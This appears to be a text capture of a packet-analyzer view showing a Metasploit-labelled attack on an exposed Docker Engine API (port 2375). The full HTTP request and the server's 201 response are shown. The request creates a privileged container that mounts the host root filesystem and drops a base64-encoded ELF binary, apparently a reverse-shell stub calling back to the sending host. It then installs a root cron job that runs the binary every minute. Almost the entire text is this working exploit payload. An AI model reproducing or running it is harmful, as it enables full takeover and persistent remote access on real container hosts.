 200 packets natural Packet Options Src Dst UnXOR Brute GZip Header UnXOR Unbase64
Source (192.168.1.68:43033)
Destination (192.168.1.187:2375)
POST /containers/create?name=glzqzjwn HTTP/1.1
Host: 192.168.1.187:2375
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 13_4) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/16.5 Safari/605.1.15
Content-Type: application/json
Content-Length: 884
{"Image":"alpine:latest","Cmd":"echo
f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAeABAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAA
AAEAAOAABAAAAAAAAAAEAAAAHAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAA+gAA
AAAAAAB8AQAAAAAAAAAQAAAAAAAAMf9qCViZthBIidZNMclqIkFaagdaDwVIhcB4UWoKQVlQ
ailYmWoCX2oBXg8FSIXAeDtIl0i5AgARXMCoAURRSInmahBaaipYDwVZSIXAeSVJ/8l0GFdqI1h
qAGoFSInnSDH2DwVZWV9IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g== | base64 -d
\u003e /mnt/EbvnmjBi/tmp/svCNLniG \u0026\u0026 chmod +x /mnt/EbvnmjBi/tmp/svCNLniG
\u0026\u0026 echo \"PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin\"
\u003e\u003e /mnt/EbvnmjBi/etc/cron.d/fcqrSdMb \u0026\u0026 echo \"\" \u003e\u003e
/mnt/EbvnmjBi/etc/cron.d/fcqrSdMb \u0026\u0026 echo \"* * * * * root /tmp/svCNLniG\"
\u003e\u003e /mnt/EbvnmjBi/etc/cron.d/fcqrSdMb","Entrypoint":["/bin/sh","-c"],"HostConfig":
{"Binds":["/:/mnt/EbvnmjBi"],"Privileged":true,"UsernsMode":"host"}}
Container created
by MSF
HTTP/1.1 201 Created
Api-Version: 1.43
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/24.0.5 (linux)
Date: Sat, 26 Aug 2023 14:30:25 GMT
Content-Length: 88
{"Id":"9d3494177bf9936f1831fe7820d239d781b6a835b9ab578acd49
[]}